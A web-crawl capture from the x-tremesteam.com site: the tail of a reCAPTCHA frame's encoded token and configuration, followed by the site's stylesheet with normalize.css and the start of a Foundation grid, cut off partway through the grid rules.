SMKNdWcDw7YOw5fCggMwTFDCsDLClMKKeVkRw51wwqt0FMOsKG5Zw5/Dl8OGw7s8w47CiyXDocO1Exc7VxYyw5Q4b8Onw6XDl1oPw7/[base64]/[base64]/ChR9GB8OlETTCucKwwolQw7TCtCxXwpLDk8OjwrHDpMODOMOHwp7Dnl0zIcKGwrk3wpE7wr5LM2UCRkIjPMKOwo/Di8KFTcOswofCvDBqw4nCuxsNwpsBw64Iw5EYCcO9FMOkwoguTsOlw7AHRH0Ow707F0QWw4AfPMK8wobDsxXDtcKmwq7CpBTCkD3CjcOoUcOKZsOswq5jwqIXM8Kvwosub8Knw6wuwofDtmLDjj8pNyjDqyI8NsKawrzDksK8a0bCrQdzwpIgw5Ywwp/[base64]/w55rYcKCw6nCrGfDuEXDncOLw4UrwqxJCsONw43Ctho0w4JFCnwZwp9uFxN4ax5pw4hoc8ODNcKhVygNWsKwNSjCrmDDkw/DmMKxw7bCpMK5wrs7wpIGYcOpc8OLHTYFwph5wo12Ah/DgcOkKn5dwpzDgGTCvArDlUPCsDXDlMOHw4Qzw7FSw7tNajLCgl3DqjXDksOKchs5dMOJXGZiaXDDomgeTzXCrlRDG8OWwqU5BjY5airDmsK1RlBiwozDgCTDvMK8w5w9CVHDj8O6JVHDliA/[base64]/[base64]/[base64]/wolaWsKsw4XDhzTDvmjCqj/DlDPDlcOvS8KzwpnDjMONwoXDo8OdwofDgW3CocOsDcO+bxTCscOOLsKkw64sB3l4IsOSZMKUUCIHS0PDosOcwq/CnMO2wpsMwpgDNgDDhXvCmGzDkMO1w4LDvwMOw5lLdWY9w73DjGzDu2VrWH3DjxsLw5PDuDPDo8K+wpbDlWjCo8OWw69Mw7QEwo4Bwo7DlcOBw7TClB1tTyYqR0QUwpLDocKmwp7CsMKKw6XDpWHCtg8xbwJsFMKZJn/CmT8dw6nCusK6K8ObwoFVHsKMw7bCosKWwo0jwovDpcOuwrHDnsK9TsKRfB3CqcKrw7vDpxbDoDDDucKVwr3DpTpKwr8pw7hbwrbClcOnfVoaQQfCtsKtNC3DgcKPw5bDnT4Pw7vDl2DClcKkwqrCvW3CoS4uW3YAwrLDhB/CjmREbcOzwoYKNyPDuTgnVcOFw6nDoxZ5wpnCnMKJcDXCtDHDmcKqVsOYWU/DusOJNTgIalUjSzNvwrfCglHCsm5DwqnCqhbCrhtkLcODw7vDuH3DmlI1w5nDu8OQBBXCscOUR8OgGkIZSDXDvFMYwqIFwpvDhCTDtw4LwqXDtcO8RcKNG8KRw5vDuMKzw58hDMOhPMKJGS/CpjjDph48GgHDs8OHw4cab25nw5/[base64]/DncKJR2HCvsO/OcK0w6hBasOfTzsVwqNCwpnCs8O/[base64]/CsMKHJsOawqzDo8Oxd0HCiGzDhVLDpcONKMOjwqfDv8KEw4LDicKTIDVgwopXwqvDn3hfwpvCoMORw5ESw6dIwrvChsKhfy3CtQ/[base64]/Dqj/[base64]/CpmvDg8OKFcOfLFEKLD3DiMOIw618HXnCh8KmwrXDgsKTwpkpEMKTw4B4RcO9HMOkdMOMw7jDncOhJVbCmh1WTgs7wpd8ScOVY3sCUMKcw4/CqMO6wq8gCMOsw77ClwljwqfCpcOiw4LCt8O0wq98wqHDikzDg0zDpsKnwrDChMO3wpzCm8OZwpbCtsKyRGVSRcKkw759wociYXjCin/Cn8KawrbDiMORbsK9wp7Cg8OqM2ArCSF1UsKjY8Kew57Dn0TCqR1JwrXCoMKcw4LDpzLDo1PDrjjCrETCk2cWw5wVwqsXw7NRwrfDsQ44w5F6w4TCpcOJDMKSw5wMd8Kcw5/[base64]/[base64]/wqvCpnEYdsORUmbDkGzDpsKscgPDgghbdXZtR8OVKRQYw5Jwwr7DqitKw6vDosKVw63ClHQ2LsKdw4/[base64]/MMObHsKKw4BnbFPCjg3CgXVdw7ZzPMKiw5HDvsKTDcKVXVzDo8KOXMOHDsOGH1PCk8Kow7rCuyjDlxNBwqY0ZsOxwq4Zw6nCu8OFPDLCpMOYwrIhK0Fxw48mfDgTw4hPTsKEwrHDm8OKOFYxEV3DocKcw7vCl13CkcO/[base64]/Dom8vUsO2e1ckF3TCo3fDsSBFwpcmw4/DusOOMcKeVlVYa8KiHsORwr4Nwp9KMDjDth5RP8K/TkDCoRrDoMOww7IfTcKvC8Otw4FMwrRCw6bDuHN3w5w4wrJ7TMK5MXE+wpHCosK1LUvDu8O9w6crw6tqwr9CUwbDnVrDm1/DsRkYCQ1adMKdIcOPw6EIdEbDicKhw7HDs8KCHE/CkzHDlsOsT8OaFhfDmsO/w6kJwrofwpXDtTc5wrfCt07Cu8KkwqNEIjVDw6sGw63DhcOuVhjDnR7Ck8O1d8Kfc01tw7TDtR3CsnEZZsOawr0NQMOHJ3ciwotPdsOeQcKkWMOgC09mw58DwoPDjsOSw6vDq8OxwqhWwqXDrMK/QMOQOMOkK2bCtF7DjmDCpFctwpfDqsKKw48aw6rChMKENcOFwrNxw4HCs8K5w7PDg8KmwpHDpU3Co3TDn39hC8KSFsO/TQhfwpNjwoZ4wpLDkcOUHkfDiVdkSsK+GwfClhQlLMO9wq3DhMOPwo/ClMO6LU3DuMK+w45bw7fDkF/CtwcUwrrDsFMrwrXCqsOLccK/wrDDqcKxITUwwpHCqVIRE8OGwp8uYsOGw7c8QyksCcOFT8KpQWvDox1owolNw6HDnMKWwrUaGsORw6/CtsOrwp3DsWHDuWJMwpvDjsKkwprCgsO6ccKiw5MbXyhJLMOWwr7CpRwLEi7Ci8OCVU5jwqbDiwBgw7YfbMKzHcKYRcOPQRACEcOgw7HCm0c9w7tNP8KgwqRMeFrClMOkwqTCpMOYRsOBbA/[base64]/CrMOZwpnCl8KLFcKUwoljwqMfR1NkWlBsw7Vlw43DvFXDoMK5wpPCo8KnwoLCi8K5V1UHJTsUNht2A2fCh8KUwoQPwpxWMMK/[base64]/wqlTJcKcL8OeAnsWdT45wqPDuEBKwr/CmVPCsk/Cv8KQe0/CrGkDA8OFw6dew6oiMcKiGhA3FcOuR8Kewr9zw7kaJhJ9e8Onw73CqMOuL8K5GT/Cu8OgKsKcwo7Di8ORw7M+w6fDq8Olwo5dCj8fwrLDm8OUQ1TDk8OJW8OxwpErQsOnfUNTbRjDrcK1EcKswqfCg8KFZG3DkgLDqy/DtDR+HcOmMcOtwqrCm8ONwqVIwpV4RW05MMOXwpMfH8O+Vg3CtsKXcVfDtiQYR39vK0rCpsKJwoQ4VCnClsKQXVfDngfCmMKFw519ccOswr7ChMOSYcOsB33Dq8KWwppOwqHCiMKOwpDDsnrCm3YLw5oFwqYfwpHCgMKTwo/DssOEVMKHHsO2wrFsw6PDrMK1wokIwr/[base64]/[base64]/CpMOpJsO0RzfDvQbCtywYw4fCmE1jIsKfwp1kYzzDhcKrw5vDksOLw53CtcO6TsOYSMK/TsOEU8OCwq5CdcKib207wrDDminDk8KZWsONw6U2YMOIRsOmw61Cwqk7woLCoMK0WybDo2bCkBkRwpPClEjCqMOOa8OcwpZLbcKrH3ZWw5IPasOCVxwAXhpewqPDrcO9w5TCmSFxX8KEw7cQJkLDkUMLYMKbLcKpwol2w6ZZwrR6w6HDksK7OcOndMKCwo/DvRnDp0c9wrHCjMO1HMOkasOPUMOCFMOwd8KGXMOrfgpiR8K6PQlpSW0XwqF1a8OUw5bCvMK8wr3CnUvDqgPDsMOrRMK/RnZMwqsfF3ZaGcKTw6EpJ8O4w5nCn8OJHH8jdsK+wrbCjUxewqPCsCbCt2gOw7RvGgcSw4LDuC8bI0DCs2Iww7bClSfDkGMBw6lALMO7w7/CuifCnMKYw7EIwpHChhVCwp4XBMOcWMKDG8K1XFDCkRxmAw0hE8KcXzNvw57Dg2PDnsKTwoHCkMKdXEYmw5V/wrxqdHRWw4/DrjnDscKhCEzDrSvCkUXDhcKEAVN/NVMTwpDCv8KvNcK4w4PCscKCKcO0bsOERjzClMONOATCi8OPORw1w7IBfiU3wq9Twr4vCsOKwroIw6XChcOSwqUbHhfCqk1IFF3Duh/[base64]/Cp8Kmw4w1wrx0w6MXasOXw6vDu8KUH1vCtMOJwrhow4zCkxVbw4TCjsKDf1w9ek7CnnlhPcOTVX3CocK9wrrCknLCtsOew7XDisKvwpQUM8KCNsKCKcO/wojDghxmwpBQwoXCk0cyT8KhQ8KSbz7Ck1sbC8OBwqTDgcOWNSwCE1jCpF7CuH/CiX5nb8OyWsOiYGjCqFrDtCDDklrDt8Ond8OSwoDClsORwpJeExLDkMOCDsObwpPCn8K7I8KtYTJVamjDm8O1N8OfJlcIw6pswqzDo2towpbDgMOrw69jw48MeyMSRCxiwrxDwq/DvlNkS8Kdw47Cgx1UOi7DpXUNVMKPY8O0QDXDkcO9wo0SMsKoKy5bw4oEw5HDhcONUTfDmnrDncKmM10jw67CpcKQw5PCksOAwrvCkF0+w6HDnhrDtsOBBn4EWnw0w5HCssOUw6fDmMKFw5duLCJlSRgAwo3DhHjDpHrCtcO8w5/DmMKQEn3DpnHDgMOBwp3DoMKmwqQJAxLCmRItOjDDr8O2GX7Cq1fChMOZwo7CsFE7QRZ1w4bDgUTCgz5lGHlBw77DnTlgZz5KMMKlQ8OWCivDi8KcYcO9w6x6fkhxw6nClcObJcOmWShTR8Oqw7TCkz7ChXgDw6jDs8OMwo/[base64]/CiMK/[base64]/CpH7DmC/DhBJFQ8O7TDXDnMKxbcOcwrlbwqbCnADClMK6w4F5w7p9wqvDm0hiV8KeF24owpZQw5w5wqvCt1MzR8K8wr9vwpnCgMKkw4DCjxR4B1PDjcOJwpkqw6DDkydgdcO+JMKhw7RZw5YoPATCt8Odw6zCvDZNw4TDhko0w6vDkUV8wqjDmmRMwpF/LAvCsl/DnMKuwozChsOHwo1Ww4PDmsOdUUHDvcKCdcKmwo9gwrIuwp7CnhoKwrhewovDqiVfw6/DpMOswrdFR33Dh34WwpfCk0fDjCbCj8ORHcOBXcKmwpLCn8OewofCksKkLcKUwojDh8KHw6hnwqdkaRoEaWgre8OZWj/[base64]/ChsKKQxHDlsK8BiQ8JMKcZMK7wonDoyrDjcKsw6/[base64]/CqnIKwo7DrFV2wr/CgnV0w7XDomJ8MFV3Y8Kqw50RGcKXCcOtNcODIcOnF2cXwpQ5OgvDjcK6wrfCi2DDqmFLw4UCAMOHOsOPwrPCrGxLbcOBw47CqBxrw5/Ch8Ojw6JDw5LDj8KxODPCjsKPGiAHwqvCnMKHw480wpUvw7HDsQFgwrPDkV1nw6nDp8OKOsOCwrYqR8Ohwo5fw71uw6/DkcO7w49/IsOgw4fCo8Kow4dCwrPCqsOtwp7DnHTCk2ACFB/[base64]/DnMOEw4VBw7l0A8OeY8KNw5bDl8K5fxDCrMO6w5TDjcOmaz3Du27DtHZvw6ESw7PCn8OibxbDjSvDrMKzdDjCh8OVwoJoLsO9woscw4EAEDUgUMKLKU/ClMOEw49iw7zCt8KOw7AoDAXDnE3Ctjt+w70iwq09Nixxwos\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.x-tremesteam.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Jqez0yo4PIdmcRuLnzopAaPvsSO2dVHDf3tWVNJvtb4\\u003d\x22,1,0,null,1,1769041989538,0,0,[129,20,175,235,4],null,[181],\x22RC-_cyAYeMZ9u3xrg\x22,null,null,null,null,null,\x220dAFcWeA5oLiCrmQYZVECCTLY0qWH7k_O2kr6aNGjsrVGbsfOVMesztByfIKRXzYJqEYANwjapqZwIS2rpR6Bi0rIxxn-Hkm19SA\x22,1769124789429]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.x-tremesteam.com/css/main.css
body_size: 72477
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #000; background: #fefefe; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

